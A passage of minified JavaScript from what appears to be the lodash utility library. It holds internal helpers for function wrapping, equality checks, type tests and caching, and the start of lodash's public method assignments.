Ut.test(n)?kr(F(r),0,t).join(""):r.slice(0,t))}function Yr(t,n,e,u){function o(){for(var n=-1,c=arguments.length,a=-1,l=u.length,s=Cu(l+c),h=this&&this!==Vt&&this instanceof o?f:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++n];return r(h,i?e:this,s)}var i=1&n,f=Fr(t);return o}function Hr(t){return function(n,r,e){e&&typeof e!="number"&&de(n,r,e)&&(r=e=P),n=su(n),r===P?(r=n,n=0):r=su(r),e=e===P?n<r?1:-1:su(e);var u=-1;r=xo(ho((r-n)/(e||1)),0);for(var o=Cu(r);r--;)o[t?r:++u]=n,n+=e;return o}}function Qr(t){
return function(n,r){return typeof n=="string"&&typeof r=="string"||(n=_u(n),r=_u(r)),t(n,r)}}function Xr(t,n,r,e,u,o,i,f,c,a){var l=8&n,s=l?i:P;i=l?P:i;var h=l?o:P;return o=l?P:o,n=(n|(l?32:64))&~(l?64:32),4&n||(n&=-4),u=[t,n,u,h,s,o,i,f,c,a],r=r.apply(P,u),be(t)&&ti(r,u),r.placeholder=e,ri(r,t,n)}function te(t){var n=Du[t];return function(t,r){if(t=_u(t),r=jo(hu(r),292)){var e=(gu(t)+"e").split("e"),e=n(e[0]+"e"+(+e[1]+r)),e=(gu(e)+"e").split("e");return+(e[0]+"e"+(+e[1]-r))}return n(t)}}function ne(t){
return function(n){var r=St(n);return"[object Map]"==r?U(n):"[object Set]"==r?T(n):O(n,t(n))}}function re(t,n,r,e,u,o,i,f){var c=2&n;if(!c&&typeof t!="function")throw new Nu("Expected a function");var a=e?e.length:0;if(a||(n&=-97,e=u=P),i=i===P?i:xo(hu(i),0),f=f===P?f:hu(f),a-=u?u.length:0,64&n){var l=e,s=u;e=u=P}var h=c?P:Yo(t);return o=[t,n,r,e,u,l,s,o,i,f],h&&(r=o[1],t=h[1],n=r|t,e=128==t&&8==r||128==t&&256==r&&o[7].length<=h[8]||384==t&&h[7].length<=h[8]&&8==r,131>n||e)&&(1&t&&(o[2]=h[2],n|=1&r?0:4),
(r=h[3])&&(e=o[3],o[3]=e?Ir(e,r,h[4]):r,o[4]=e?z(o[3],"__lodash_placeholder__"):h[4]),(r=h[5])&&(e=o[5],o[5]=e?Rr(e,r,h[6]):r,o[6]=e?z(o[5],"__lodash_placeholder__"):h[6]),(r=h[7])&&(o[7]=r),128&t&&(o[8]=null==o[8]?h[8]:jo(o[8],h[8])),null==o[9]&&(o[9]=h[9]),o[0]=h[0],o[1]=n),t=o[0],n=o[1],r=o[2],e=o[3],u=o[4],f=o[9]=null==o[9]?c?0:t.length:xo(o[9]-a,0),!f&&24&n&&(n&=-25),ri((h?Ko:ti)(n&&1!=n?8==n||16==n?Nr(t,n,f):32!=n&&33!=n||u.length?qr.apply(P,o):Yr(t,n,r,e):Dr(t,n,r),o),t,n)}function ee(t,n,r,e,u,o){
var i=2&u,f=t.length,c=n.length;if(f!=c&&!(i&&c>f))return false;if((c=o.get(t))&&o.get(n))return c==n;var c=-1,a=true,l=1&u?new Kt:P;for(o.set(t,n),o.set(n,t);++c<f;){var s=t[c],h=n[c];if(e)var p=i?e(h,s,c,n,t,o):e(s,h,c,t,n,o);if(p!==P){if(p)continue;a=false;break}if(l){if(!_(n,function(t,n){if(!l.has(n)&&(s===t||r(s,t,e,u,o)))return l.add(n)})){a=false;break}}else if(s!==h&&!r(s,h,e,u,o)){a=false;break}}return o.delete(t),o.delete(n),a}function ue(t,n,r,e,u,o,i){switch(r){case"[object DataView]":if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)break;
t=t.buffer,n=n.buffer;case"[object ArrayBuffer]":if(t.byteLength!=n.byteLength||!e(new ro(t),new ro(n)))break;return true;case"[object Boolean]":case"[object Date]":case"[object Number]":return Ye(+t,+n);case"[object Error]":return t.name==n.name&&t.message==n.message;case"[object RegExp]":case"[object String]":return t==n+"";case"[object Map]":var f=U;case"[object Set]":if(f||(f=D),t.size!=n.size&&!(2&o))break;return(r=i.get(t))?r==n:(o|=1,i.set(t,n),n=ee(f(t),f(n),e,u,o,i),i.delete(t),n);case"[object Symbol]":
if(Fo)return Fo.call(t)==Fo.call(n)}return false}function oe(t){for(var n=t.name+"",r=Co[n],e=Gu.call(Co,n)?r.length:0;e--;){var u=r[e],o=u.func;if(null==o||o==t)return u.name}return n}function ie(t){return(Gu.call(It,"placeholder")?It:t).placeholder}function fe(){var t=It.iteratee||Su,t=t===Su?Vn:t;return arguments.length?t(arguments[0],arguments[1]):t}function ce(t,n){var r=t.__data__,e=typeof n;return("string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==n:null===n)?r[typeof n=="string"?"string":"hash"]:r.map;
}function ae(t){for(var n=bu(t),r=n.length;r--;){var e=n[r],u=t[e];n[r]=[e,u,u===u&&!uu(u)]}return n}function le(t,n){var r=null==t?P:t[n];return Nn(r)?r:P}function se(t,n,r){n=ye(n,t)?[n]:Ar(n);for(var e,u=-1,o=n.length;++u<o;){var i=Ae(n[u]);if(!(e=null!=t&&r(t,i)))break;t=t[i]}return e?e:(o=t?t.length:0,!!o&&eu(o)&&ge(i,o)&&(Fi(t)||He(t)))}function he(t){var n=t.length,r=t.constructor(n);return n&&"string"==typeof t[0]&&Gu.call(t,"index")&&(r.index=t.index,r.input=t.input),r}function pe(t){return typeof t.constructor!="function"||xe(t)?{}:bn(eo(t));
}function _e(r,e,u,o){var i=r.constructor;switch(e){case"[object ArrayBuffer]":return Or(r);case"[object Boolean]":case"[object Date]":return new i((+r));case"[object DataView]":return e=o?Or(r.buffer):r.buffer,new r.constructor(e,r.byteOffset,r.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":
return e=o?Or(r.buffer):r.buffer,new r.constructor(e,r.byteOffset,r.length);case"[object Map]":return e=o?u(U(r),true):U(r),h(e,t,new r.constructor);case"[object Number]":case"[object String]":return new i(r);case"[object RegExp]":return e=new r.constructor(r.source,yt.exec(r)),e.lastIndex=r.lastIndex,e;case"[object Set]":return e=o?u(D(r),true):D(r),h(e,n,new r.constructor);case"[object Symbol]":return Fo?Tu(Fo.call(r)):{}}}function ve(t){return Fi(t)||He(t)||!!(co&&t&&t[co])}function ge(t,n){return n=null==n?9007199254740991:n,
!!n&&(typeof t=="number"||At.test(t))&&-1<t&&0==t%1&&t<n}function de(t,n,r){if(!uu(r))return false;var e=typeof n;return!!("number"==e?Qe(r)&&ge(n,r.length):"string"==e&&n in r)&&Ye(r[n],t)}function ye(t,n){if(Fi(t))return false;var r=typeof t;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!au(t))||(ut.test(t)||!et.test(t)||null!=n&&t in Tu(n))}function be(t){var n=oe(t),r=It[n];return typeof r=="function"&&n in $t.prototype&&(t===r||(n=Yo(r),!!n&&t===n[0]))}function xe(t){var n=t&&t.constructor;
return t===(typeof n=="function"&&n.prototype||Zu)}function je(t,n){return function(r){return null!=r&&(r[t]===n&&(n!==P||t in Tu(r)))}}function we(t,n,r,e,u,o){return uu(t)&&uu(n)&&(o.set(n,t),Xn(t,n,P,we,o),o.delete(n)),t}function me(t,n){return 1==n.length?t:In(t,sr(n,0,-1))}function Ae(t){if(typeof t=="string"||au(t))return t;var n=t+"";return"0"==n&&1/t==-Z?"-0":n}function ke(t){if(null!=t){try{return Ku.call(t)}catch(t){}return t+""}return""}function Ee(t,n){return u(V,function(r){var e="_."+r[0];
n&r[1]&&!c(t,e)&&t.push(e)}),t.sort()}function Oe(t){if(t instanceof $t)return t.clone();var n=new Lt(t.__wrapped__,t.__chain__);return n.__actions__=Wr(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}function Se(t,n,r){var e=t?t.length:0;return e?(r=null==r?0:hu(r),0>r&&(r=xo(e+r,0)),g(t,fe(n,3),r)):-1}function Ie(t,n,r){var e=t?t.length:0;if(!e)return-1;var u=e-1;return r!==P&&(u=hu(r),u=0>r?xo(e+u,0):jo(u,e-1)),g(t,fe(n,3),u,true)}function Re(t){return t&&t.length?t[0]:P}function We(t){
var n=t?t.length:0;return n?t[n-1]:P}function Be(t,n){return t&&t.length&&n&&n.length?or(t,n):t}function Le(t){return t?Ao.call(t):t}function Ce(t){if(!t||!t.length)return[];var n=0;return t=f(t,function(t){if(Xe(t))return n=xo(t.length,n),true}),E(n,function(n){return l(t,j(n))})}function Ue(t,n){if(!t||!t.length)return[];var e=Ce(t);return null==n?e:l(e,function(t){return r(n,P,t)})}function Me(t){return t=It(t),t.__chain__=true,t}function ze(t,n){return n(t)}function De(){return this}function Te(t,n){
return(Fi(t)?u:Po)(t,fe(n,3))}function $e(t,n){return(Fi(t)?o:Zo)(t,fe(n,3))}function Fe(t,n){return(Fi(t)?l:Yn)(t,fe(n,3))}function Ne(t,n,r){var e=-1,u=lu(t),o=u.length,i=o-1;for(n=(r?de(t,n,r):n===P)?1:vn(hu(n),0,o);++e<n;)t=fr(e,i),r=u[t],u[t]=u[e],u[e]=r;return u.length=n,u}function Pe(t,n,r){return n=r?P:n,n=t&&null==n?t.length:n,re(t,128,P,P,P,P,n)}function Ze(t,n){var r;if(typeof n!="function")throw new Nu("Expected a function");return t=hu(t),function(){return 0<--t&&(r=n.apply(this,arguments)),
1>=t&&(n=P),r}}function qe(t,n,r){return n=r?P:n,t=re(t,8,P,P,P,P,P,n),t.placeholder=qe.placeholder,t}function Ve(t,n,r){return n=r?P:n,t=re(t,16,P,P,P,P,P,n),t.placeholder=Ve.placeholder,t}function Ke(t,n,r){function e(n){var r=c,e=a;return c=a=P,_=n,s=t.apply(e,r)}function u(t){var r=t-p;return t-=_,p===P||r>=n||0>r||g&&t>=l}function o(){var t=Ri();if(u(t))return i(t);var r,e=ni;r=t-_,t=n-(t-p),r=g?jo(t,l-r):t,h=e(o,r)}function i(t){return h=P,d&&c?e(t):(c=a=P,s)}function f(){var t=Ri(),r=u(t);if(c=arguments,
a=this,p=t,r){if(h===P)return _=t=p,h=ni(o,n),v?e(t):s;if(g)return h=ni(o,n),e(p)}return h===P&&(h=ni(o,n)),s}var c,a,l,s,h,p,_=0,v=false,g=false,d=true;if(typeof t!="function")throw new Nu("Expected a function");return n=_u(n)||0,uu(r)&&(v=!!r.leading,l=(g="maxWait"in r)?xo(_u(r.maxWait)||0,n):l,d="trailing"in r?!!r.trailing:d),f.cancel=function(){h!==P&&Go(h),_=0,c=p=a=h=P},f.flush=function(){return h===P?s:i(Ri())},f}function Ge(t,n){function r(){var e=arguments,u=n?n.apply(this,e):e[0],o=r.cache;return o.has(u)?o.get(u):(e=t.apply(this,e),
r.cache=o.set(u,e),e)}if(typeof t!="function"||n&&typeof n!="function")throw new Nu("Expected a function");return r.cache=new(Ge.Cache||qt),r}function Je(t){if(typeof t!="function")throw new Nu("Expected a function");return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}function Ye(t,n){return t===n||t!==t&&n!==n}function He(t){return Xe(t)&&Gu.call(t,"callee")&&(!io.call(t,"callee")||"[object Arguments]"==Hu.call(t));
}function Qe(t){return null!=t&&eu(t.length)&&!nu(t)}function Xe(t){return ou(t)&&Qe(t)}function tu(t){return!!ou(t)&&("[object Error]"==Hu.call(t)||typeof t.message=="string"&&typeof t.name=="string")}function nu(t){return t=uu(t)?Hu.call(t):"","[object Function]"==t||"[object GeneratorFunction]"==t}function ru(t){return typeof t=="number"&&t==hu(t)}function eu(t){return typeof t=="number"&&-1<t&&0==t%1&&9007199254740991>=t}function uu(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ou(t){
return!!t&&typeof t=="object"}function iu(t){return typeof t=="number"||ou(t)&&"[object Number]"==Hu.call(t)}function fu(t){return!(!ou(t)||"[object Object]"!=Hu.call(t)||C(t))&&(t=eo(t),null===t||(t=Gu.call(t,"constructor")&&t.constructor,typeof t=="function"&&t instanceof t&&Ku.call(t)==Yu))}function cu(t){return typeof t=="string"||!Fi(t)&&ou(t)&&"[object String]"==Hu.call(t)}function au(t){return typeof t=="symbol"||ou(t)&&"[object Symbol]"==Hu.call(t)}function lu(t){if(!t)return[];if(Qe(t))return cu(t)?F(t):Wr(t);
if(uo&&t[uo]){t=t[uo]();for(var n,r=[];!(n=t.next()).done;)r.push(n.value);return r}return n=St(t),("[object Map]"==n?U:"[object Set]"==n?D:wu)(t)}function su(t){return t?(t=_u(t),t===Z||t===-Z?1.7976931348623157e308*(0>t?-1:1):t===t?t:0):0===t?t:0}function hu(t){t=su(t);var n=t%1;return t===t?n?t-n:t:0}function pu(t){return t?vn(hu(t),0,4294967295):0}function _u(t){if(typeof t=="number")return t;if(au(t))return q;if(uu(t)&&(t=typeof t.valueOf=="function"?t.valueOf():t,t=uu(t)?t+"":t),typeof t!="string")return 0===t?t:+t;
t=t.replace(at,"");var n=jt.test(t);return n||mt.test(t)?Pt(t.slice(2),n?2:8):xt.test(t)?q:+t}function vu(t){return Br(t,xu(t))}function gu(t){return null==t?"":dr(t)}function du(t,n,r){return t=null==t?P:In(t,n),t===P?r:t}function yu(t,n){return null!=t&&se(t,n,Ln)}function bu(t){return Qe(t)?Yt(t):Kn(t)}function xu(t){return Qe(t)?Yt(t,true):Gn(t)}function ju(t,n){return null==t?{}:er(t,Rn(t,xu,Qo),fe(n))}function wu(t){return t?I(t,bu(t)):[]}function mu(t){return jf(gu(t).toLowerCase())}function Au(t){
return(t=gu(t))&&t.replace(kt,un).replace(Bt,"")}function ku(t,n,r){return t=gu(t),n=r?P:n,n===P?Mt.test(t)?t.match(Ct)||[]:t.match(vt)||[]:t.match(n)||[]}function Eu(t){return function(){return t}}function Ou(t){return t}function Su(t){return Vn(typeof t=="function"?t:gn(t,true))}function Iu(t,n,r){var e=bu(n),o=Sn(n,e);null!=r||uu(n)&&(o.length||!e.length)||(r=n,n=t,t=this,o=Sn(n,bu(n)));var i=!(uu(r)&&"chain"in r&&!r.chain),f=nu(t);return u(o,function(r){var e=n[r];t[r]=e,f&&(t.prototype[r]=function(){
var n=this.__chain__;if(i||n){var r=t(this.__wrapped__);return(r.__actions__=Wr(this.__actions__)).push({func:e,args:arguments,thisArg:t}),r.__chain__=n,r}return e.apply(t,s([this.value()],arguments))})}),t}function Ru(){}function Wu(t){return ye(t)?j(Ae(t)):ur(t)}function Bu(){return[]}function Lu(){return false}w=w?cn.defaults(Vt.Object(),w,cn.pick(Vt,zt)):Vt;var Cu=w.Array,Uu=w.Date,Mu=w.Error,zu=w.Function,Du=w.Math,Tu=w.Object,$u=w.RegExp,Fu=w.String,Nu=w.TypeError,Pu=Cu.prototype,Zu=Tu.prototype,qu=w["__core-js_shared__"],Vu=function(){
var t=/[^.]+$/.exec(qu&&qu.keys&&qu.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Ku=zu.prototype.toString,Gu=Zu.hasOwnProperty,Ju=0,Yu=Ku.call(Tu),Hu=Zu.toString,Qu=Vt._,Xu=$u("^"+Ku.call(Gu).replace(ft,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),to=Jt?w.Buffer:P,no=w.Symbol,ro=w.Uint8Array,eo=M(Tu.getPrototypeOf,Tu),uo=no?no.iterator:P,oo=Tu.create,io=Zu.propertyIsEnumerable,fo=Pu.splice,co=no?no.isConcatSpreadable:P,ao=w.clearTimeout!==Vt.clearTimeout&&w.clearTimeout,lo=Uu&&Uu.now!==Vt.Date.now&&Uu.now,so=w.setTimeout!==Vt.setTimeout&&w.setTimeout,ho=Du.ceil,po=Du.floor,_o=Tu.getOwnPropertySymbols,vo=to?to.isBuffer:P,go=w.isFinite,yo=Pu.join,bo=M(Tu.keys,Tu),xo=Du.max,jo=Du.min,wo=w.parseInt,mo=Du.random,Ao=Pu.reverse,ko=le(w,"DataView"),Eo=le(w,"Map"),Oo=le(w,"Promise"),So=le(w,"Set"),Io=le(w,"WeakMap"),Ro=le(Tu,"create"),Wo=function(){
var t=le(Tu,"defineProperty"),n=le.name;return n&&2<n.length?t:P}(),Bo=Io&&new Io,Lo=!io.call({valueOf:1},"valueOf"),Co={},Uo=ke(ko),Mo=ke(Eo),zo=ke(Oo),Do=ke(So),To=ke(Io),$o=no?no.prototype:P,Fo=$o?$o.valueOf:P,No=$o?$o.toString:P;It.templateSettings={escape:tt,evaluate:nt,interpolate:rt,variable:"",imports:{_:It}},It.prototype=Rt.prototype,It.prototype.constructor=It,Lt.prototype=bn(Rt.prototype),Lt.prototype.constructor=Lt,$t.prototype=bn(Rt.prototype),$t.prototype.constructor=$t,Ft.prototype.clear=function(){
this.__data__=Ro?Ro(null):{}},Ft.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Ft.prototype.get=function(t){var n=this.__data__;return Ro?(t=n[t],"__lodash_hash_undefined__"===t?P:t):Gu.call(n,t)?n[t]:P},Ft.prototype.has=function(t){var n=this.__data__;return Ro?n[t]!==P:Gu.call(n,t)},Ft.prototype.set=function(t,n){return this.__data__[t]=Ro&&n===P?"__lodash_hash_undefined__":n,this},Zt.prototype.clear=function(){this.__data__=[]},Zt.prototype.delete=function(t){var n=this.__data__;
return t=sn(n,t),!(0>t)&&(t==n.length-1?n.pop():fo.call(n,t,1),true)},Zt.prototype.get=function(t){var n=this.__data__;return t=sn(n,t),0>t?P:n[t][1]},Zt.prototype.has=function(t){return-1<sn(this.__data__,t)},Zt.prototype.set=function(t,n){var r=this.__data__,e=sn(r,t);return 0>e?r.push([t,n]):r[e][1]=n,this},qt.prototype.clear=function(){this.__data__={hash:new Ft,map:new(Eo||Zt),string:new Ft}},qt.prototype.delete=function(t){return ce(this,t).delete(t)},qt.prototype.get=function(t){return ce(this,t).get(t);
},qt.prototype.has=function(t){return ce(this,t).has(t)},qt.prototype.set=function(t,n){return ce(this,t).set(t,n),this},Kt.prototype.add=Kt.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},Kt.prototype.has=function(t){return this.__data__.has(t)},Gt.prototype.clear=function(){this.__data__=new Zt},Gt.prototype.delete=function(t){return this.__data__.delete(t)},Gt.prototype.get=function(t){return this.__data__.get(t)},Gt.prototype.has=function(t){return this.__data__.has(t);
},Gt.prototype.set=function(t,n){var r=this.__data__;if(r instanceof Zt){if(r=r.__data__,!Eo||199>r.length)return r.push([t,n]),this;r=this.__data__=new qt(r)}return r.set(t,n),this};var Po=Mr(En),Zo=Mr(On,true),qo=zr(),Vo=zr(true),Ko=Bo?function(t,n){return Bo.set(t,n),t}:Ou,Go=ao||function(t){return Vt.clearTimeout(t)},Jo=So&&1/D(new So([,-0]))[1]==Z?function(t){return new So(t)}:Ru,Yo=Bo?function(t){return Bo.get(t)}:Ru,Ho=_o?M(_o,Tu):Bu,Qo=_o?function(t){for(var n=[];t;)s(n,Ho(t)),t=eo(t);return n;
}:Bu;(ko&&"[object DataView]"!=St(new ko(new ArrayBuffer(1)))||Eo&&"[object Map]"!=St(new Eo)||Oo&&"[object Promise]"!=St(Oo.resolve())||So&&"[object Set]"!=St(new So)||Io&&"[object WeakMap]"!=St(new Io))&&(St=function(t){var n=Hu.call(t);if(t=(t="[object Object]"==n?t.constructor:P)?ke(t):P)switch(t){case Uo:return"[object DataView]";case Mo:return"[object Map]";case zo:return"[object Promise]";case Do:return"[object Set]";case To:return"[object WeakMap]"}return n});var Xo=qu?nu:Lu,ti=function(){
var t=0,n=0;return function(r,e){var u=Ri(),o=16-(u-n);if(n=u,0<o){if(150<=++t)return r}else t=0;return Ko(r,e)}}(),ni=so||function(t,n){return Vt.setTimeout(t,n)},ri=Wo?function(t,n,r){n+="";var e;e=(e=n.match(pt))?e[1].split(_t):[],r=Ee(e,r),e=r.length;var u=e-1;return r[u]=(1<e?"& ":"")+r[u],r=r.join(2<e?", ":" "),n=n.replace(ht,"{\n/* [wrapped with "+r+"] */\n"),Wo(t,"toString",{configurable:true,enumerable:false,value:Eu(n)})}:Ou,ei=Ge(function(t){t=gu(t);var n=[];return ot.test(t)&&n.push(""),t.replace(it,function(t,r,e,u){
n.push(e?u.replace(gt,"$1"):r||t)}),n}),ui=ar(function(t,n){return Xe(t)?jn(t,kn(n,1,Xe,true)):[]}),oi=ar(function(t,n){var r=We(n);return Xe(r)&&(r=P),Xe(t)?jn(t,kn(n,1,Xe,true),fe(r,2)):[]}),ii=ar(function(t,n){var r=We(n);return Xe(r)&&(r=P),Xe(t)?jn(t,kn(n,1,Xe,true),P,r):[]}),fi=ar(function(t){var n=l(t,mr);return n.length&&n[0]===t[0]?Cn(n):[]}),ci=ar(function(t){var n=We(t),r=l(t,mr);return n===We(r)?n=P:r.pop(),r.length&&r[0]===t[0]?Cn(r,fe(n,2)):[]}),ai=ar(function(t){var n=We(t),r=l(t,mr);return n===We(r)?n=P:r.pop(),
r.length&&r[0]===t[0]?Cn(r,P,n):[]}),li=ar(Be),si=ar(function(t,n){n=kn(n,1);var r=t?t.length:0,e=_n(t,n);return ir(t,l(n,function(t){return ge(t,r)?+t:t}).sort(Sr)),e}),hi=ar(function(t){return yr(kn(t,1,Xe,true))}),pi=ar(function(t){var n=We(t);return Xe(n)&&(n=P),yr(kn(t,1,Xe,true),fe(n,2))}),_i=ar(function(t){var n=We(t);return Xe(n)&&(n=P),yr(kn(t,1,Xe,true),P,n)}),vi=ar(function(t,n){return Xe(t)?jn(t,n):[]}),gi=ar(function(t){return jr(f(t,Xe))}),di=ar(function(t){var n=We(t);return Xe(n)&&(n=P),
jr(f(t,Xe),fe(n,2))}),yi=ar(function(t){var n=We(t);return Xe(n)&&(n=P),jr(f(t,Xe),P,n)}),bi=ar(Ce),xi=ar(function(t){var n=t.length,n=1<n?t[n-1]:P,n=typeof n=="function"?(t.pop(),n):P;return Ue(t,n)}),ji=ar(function(t){function n(n){return _n(n,t)}t=kn(t,1);var r=t.length,e=r?t[0]:0,u=this.__wrapped__;return!(1<r||this.__actions__.length)&&u instanceof $t&&ge(e)?(u=u.slice(e,+e+(r?1:0)),u.__actions__.push({func:ze,args:[n],thisArg:P}),new Lt(u,this.__chain__).thru(function(t){return r&&!t.length&&t.push(P),
t})):this.thru(n)}),wi=Cr(function(t,n,r){Gu.call(t,r)?++t[r]:t[r]=1}),mi=Pr(Se),Ai=Pr(Ie),ki=Cr(function(t,n,r){Gu.call(t,r)?t[r].push(n):t[r]=[n]}),Ei=ar(function(t,n,e){var u=-1,o=typeof n=="function",i=ye(n),f=Qe(t)?Cu(t.length):[];return Po(t,function(t){var c=o?n:i&&null!=t?t[n]:P;f[++u]=c?r(c,t,e):Mn(t,n,e)}),f}),Oi=Cr(function(t,n,r){t[r]=n}),Si=Cr(function(t,n,r){t[r?0:1].push(n)},function(){return[[],[]]}),Ii=ar(function(t,n){if(null==t)return[];var r=n.length;return 1<r&&de(t,n[0],n[1])?n=[]:2<r&&de(n[0],n[1],n[2])&&(n=[n[0]]),
nr(t,kn(n,1),[])}),Ri=lo||function(){return Vt.Date.now()},Wi=ar(function(t,n,r){var e=1;if(r.length)var u=z(r,ie(Wi)),e=32|e;return re(t,e,n,r,u)}),Bi=ar(function(t,n,r){var e=3;if(r.length)var u=z(r,ie(Bi)),e=32|e;return re(n,e,t,r,u)}),Li=ar(function(t,n){return xn(t,1,n)}),Ci=ar(function(t,n,r){return xn(t,_u(n)||0,r)});Ge.Cache=qt;var Ui=ar(function(t,n){n=1==n.length&&Fi(n[0])?l(n[0],S(fe())):l(kn(n,1),S(fe()));var e=n.length;return ar(function(u){for(var o=-1,i=jo(u.length,e);++o<i;)u[o]=n[o].call(this,u[o]);
return r(t,this,u)})}),Mi=ar(function(t,n){var r=z(n,ie(Mi));return re(t,32,P,n,r)}),zi=ar(function(t,n){var r=z(n,ie(zi));return re(t,64,P,n,r)}),Di=ar(function(t,n){return re(t,256,P,P,P,kn(n,1))}),Ti=Qr(Wn),$i=Qr(function(t,n){return t>=n}),Fi=Cu.isArray,Ni=Ht?S(Ht):zn,Pi=vo||Lu,Zi=Qt?S(Qt):Dn,qi=Xt?S(Xt):$n,Vi=tn?S(tn):Pn,Ki=nn?S(nn):Zn,Gi=rn?S(rn):qn,Ji=Qr(Jn),Yi=Qr(function(t,n){return t<=n}),Hi=Ur(function(t,n){if(Lo||xe(n)||Qe(n))Br(n,bu(n),t);else for(var r in n)Gu.call(n,r)&&ln(t,r,n[r]);
}),Qi=Ur(function(t,n){Br(n,xu(n),t)}),Xi=Ur(function(t,n,r,e){Br(n,xu(n),t,e)}),tf=Ur(function(t,n,r,e){Br(n,bu(n),t,e)}),nf=ar(function(t,n){return _n(t,kn(n,1))}),rf=ar(function(t){return t.push(P,en),r(Xi,P,t)}),ef=ar(function(t){return t.push(P,we),r(af,P,t)}),uf=Vr(function(t,n,r){t[n]=r},Eu(Ou)),of=Vr(function(t,n,r){Gu.call(t,n)?t[n].push(r):t[n]=[r]},fe),ff=ar(Mn),cf=Ur(function(t,n,r){Xn(t,n,r)}),af=Ur(function(t,n,r,e){Xn(t,n,r,e)}),lf=ar(function(t,n){return null==t?{}:(n=l(kn(n,1),Ae),
rr(t,jn(Rn(t,xu,Qo),n)))}),sf=ar(function(t,n){return null==t?{}:rr(t,l(kn(n,1),Ae))}),hf=ne(bu),pf=ne(xu),_f=$r(function(t,n,r){return n=n.toLowerCase(),t+(r?mu(n):n)}),vf=$r(function(t,n,r){return t+(r?"-":"")+n.toLowerCase()}),gf=$r(function(t,n,r){return t+(r?" ":"")+n.toLowerCase()}),df=Tr("toLowerCase"),yf=$r(function(t,n,r){return t+(r?"_":"")+n.toLowerCase()}),bf=$r(function(t,n,r){return t+(r?" ":"")+jf(n)}),xf=$r(function(t,n,r){return t+(r?" ":"")+n.toUpperCase()}),jf=Tr("toUpperCase"),wf=ar(function(t,n){
try{return r(t,P,n)}catch(t){return tu(t)?t:new Mu(t)}}),mf=ar(function(t,n){return u(kn(n,1),function(n){n=Ae(n),t[n]=Wi(t[n],t)}),t}),Af=Zr(),kf=Zr(true),Ef=ar(function(t,n){return function(r){return Mn(r,t,n)}}),Of=ar(function(t,n){return function(r){return Mn(t,r,n)}}),Sf=Gr(l),If=Gr(i),Rf=Gr(_),Wf=Hr(),Bf=Hr(true),Lf=Kr(function(t,n){return t+n},0),Cf=te("ceil"),Uf=Kr(function(t,n){return t/n},1),Mf=te("floor"),zf=Kr(function(t,n){return t*n},1),Df=te("round"),Tf=Kr(function(t,n){return t-n},0);return It.after=function(t,n){
if(typeof n!="function")throw new Nu("Expected a function");return t=hu(t),function(){if(1>--t)return n.apply(this,arguments)}},It.ary=Pe,It.assign=Hi,It.assignIn=Qi,It.assignInWith=Xi,It.assignWith=tf,It.at=nf,It.before=Ze,It.bind=Wi,It.bindAll=mf,It.bindKey=Bi,It.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Fi(t)?t:[t]},It.chain=Me,It.chunk=function(t,n,r){if(n=(r?de(t,n,r):n===P)?1:xo(hu(n),0),r=t?t.length:0,!r||1>n)return[];for(var e=0,u=0,o=Cu(ho(r/n));e<r;)o[u++]=sr(t,e,e+=n);
return o},It.compact=function(t){for(var n=-1,r=t?t.length:0,e=0,u=[];++n<r;){var o=t[n];o&&(u[e++]=o)}return u},It.concat=function(){for(var t=arguments.length,n=Cu(t?t-1:0),r=arguments[0],e=t;e--;)n[e-1]=arguments[e];return t?s(Fi(r)?Wr(r):[r],kn(n,1)):[]},It.cond=function(t){var n=t?t.length:0,e=fe();return t=n?l(t,function(t){if("function"!=typeof t[1])throw new Nu("Expected a function");return[e(t[0]),t[1]]}):[],ar(function(e){for(var u=-1;++u<n;){var o=t[u];if(r(o[0],this,e))return r(o[1],this,e);
}})},It.conforms=function(t){return dn(gn(t,true))},It.constant=Eu,It.countBy=wi,It.create=function(t,n){var r=bn(t);return n?pn(r,n):r},It.curry=qe,It.curryRight=Ve,It.debounce=Ke,It.defaults=rf,It.defaultsDeep=ef,It.defer=Li,It.delay=Ci,It.difference=ui,It.differenceBy=oi,It.differenceWith=ii,It.drop=function(t,n,r){var e=t?t.length:0;return e?(n=r||n===P?1:hu(n),sr(t,0>n?0:n,e)):[]},It.dropRight=function(t,n,r){var e=t?t.length:0;return e?(n=r||n===P?1:hu(n),n=e-n,sr(t,0,0>n?0:n)):[]},It.dropRightWhile=function(t,n){
return t&&t.length?br(t,fe(n,3),true,true):[]},It.dropWhile=function(t,n){return t&&t.length?br(t,fe(n,3),true):[]},It.fill=function(t,n,r,e){var u=t?t.length:0;if(!u)return[];for(r&&typeof r!="number"&&de(t,n,r)&&(r=0,e=u),u=t.length,r=hu(r),0>r&&(r=-r>u?0:u+r),e=e===P||e>u?u:hu(e),0>e&&(e+=u),e=r>e?0:pu(e);r<e;)t[r++]=n;return t},It.filter=function(t,n){return(Fi(t)?f:An)(t,fe(n,3))},It.flatMap=function(t,n){return kn(Fe(t,n),1)},It.flatMapDeep=function(t,n){return kn(Fe(t,n),Z)},It.flatMapDepth=function(t,n,r){
